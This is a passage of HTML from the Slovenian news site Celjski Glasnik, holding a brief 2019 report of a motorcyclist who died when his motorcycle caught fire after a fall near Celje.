                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69685b87ba7d7" data-td_block_id="td_uid_6_69685b87ba7d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69685b87ba7d7" data-td_block_id="td_uid_6_69685b87ba7d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69685b87bb0b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69685b87bb0b0" ><script>var block_td_uid_7_69685b87bb0b0 = new tdBlock();
block_td_uid_7_69685b87bb0b0.id = "td_uid_7_69685b87bb0b0";
block_td_uid_7_69685b87bb0b0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69685b87bb0b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69685b87bb0b0_rand","tdc_css_class_style":"td_uid_7_69685b87bb0b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69685b87bb0b0.td_column_number = "3";
block_td_uid_7_69685b87bb0b0.block_type = "td_block_mega_menu";
block_td_uid_7_69685b87bb0b0.post_count = "5";
block_td_uid_7_69685b87bb0b0.found_posts = "331";
block_td_uid_7_69685b87bb0b0.header_color = "";
block_td_uid_7_69685b87bb0b0.ajax_pagination_infinite_stop = "";
block_td_uid_7_69685b87bb0b0.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69685b87bb0b0);
</script><div id=td_uid_7_69685b87bb0b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69685b87bb0b0" data-td_block_id="td_uid_7_69685b87bb0b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69685b87bb0b0" data-td_block_id="td_uid_7_69685b87bb0b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69685b87bbd1e_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Kronika" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/kronika/">Kronika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4029" class="post-4029 post type-post status-publish format-standard has-post-thumbnail hentry category-kronika tag-motorno-kolo tag-padec tag-pozar tag-smrtna-zrtev" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-25T12:21:43+00:00" >25. marca, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ob+padcu+zagorelo+motorno+kolo+in+pod+njim+tudi+njegov+voznik&url=https%3A%2F%2Fceljskiglasnik.si%2Fob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg&description=Ob+padcu+zagorelo+motorno+kolo+in+pod+njim+tudi+njegov+voznik" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ob+padcu+zagorelo+motorno+kolo+in+pod+njim+tudi+njegov+voznik%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg" data-caption="Fotografija je simbolična. Foto: pixabay.com"><img width="509" height="340" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg 509w, https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj-300x200.jpg 300w" sizes="(max-width: 509px) 100vw, 509px" alt="" title=""/></a><figcaption class="wp-caption-text">Fotografija je simbolična. Foto: pixabay.com</figcaption></figure></div>
        <div id="fb-root"></div>
<p>V soboto se je v Košnici pri Celju zgodil tragični dogodek. Voznik motornega kolesa, katerega identiteta uradno še ni potrjena, je vozil po klancu navzdol. Pri tem je padel pod motorno kolo, ki je nato zagorelo. Pod motornim kolesom je zagorel tudi voznik in pri tem izgubil življenje.</p>
<p>M.I.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/motorno-kolo/">motorno kolo</a></li><li><a href="https://celjskiglasnik.si/oznaka/padec/">padec</a></li><li><a href="https://celjskiglasnik.si/oznaka/pozar/">požar</a></li><li><a href="https://celjskiglasnik.si/oznaka/smrtna-zrtev/">smrtna žrtev</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2019-03-25T12:21:43+00:00"><meta itemprop="dateModified" content="2019-03-25T14:35:34+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg"><meta itemprop="width" content="509"><meta itemprop="height" content="340"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_69685b87bcb75_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_69685b87bcb75" ><script>var block_td_uid_9_69685b87bcb75 = new tdBlock();
block_td_uid_9_69685b87bcb75.id = "td_uid_9_69685b87bcb75";
block_td_uid_9_69685b87bcb75.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_69685b87bcb75_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69685b87bcb75_rand","tdc_css_class_style":"td_uid_9_69685b87bcb75_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4029,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_69685b87bcb75.td_column_number = "3";
block_td_uid_9_69685b87bcb75.block_type = "td_block_related_posts";
block_td_uid_9_69685b87bcb75.post_count = "3";
block_td_uid_9_69685b87bcb75.found_posts = "1361";
block_td_uid_9_69685b87bcb75.header_color = "";
block_td_uid_9_69685b87bcb75.ajax_pagination_infinite_stop = "";
block_td_uid_9_69685b87bcb75.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_69685b87bcb75);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_69685b87be6a8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_69685b87bcb75" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_69685b87be6ab" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_69685b87bcb75" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_69685b87bcb75 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69685b87bcb75" data-td_block_id="td_uid_9_69685b87bcb75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69685b87bcb75" data-td_block_id="td_uid_9_69685b87bcb75"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_69685b87bef5b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69685b87bef5b" ><script>var block_td_uid_12_69685b87bef5b = new tdBlock();
block_td_uid_12_69685b87bef5b.id = "td_uid_12_69685b87bef5b";
block_td_uid_12_69685b87bef5b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_69685b87bef5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69685b87bef5b_rand","tdc_css_class_style":"td_uid_12_69685b87bef5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69685b87bef5b.td_column_number = "1";
block_td_uid_12_69685b87bef5b.block_type = "td_block_7";
block_td_uid_12_69685b87bef5b.post_count = "3";
block_td_uid_12_69685b87bef5b.found_posts = "1362";
block_td_uid_12_69685b87bef5b.header_color = "";
block_td_uid_12_69685b87bef5b.ajax_pagination_infinite_stop = "";
block_td_uid_12_69685b87bef5b.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_69685b87bef5b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_69685b87bef5b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

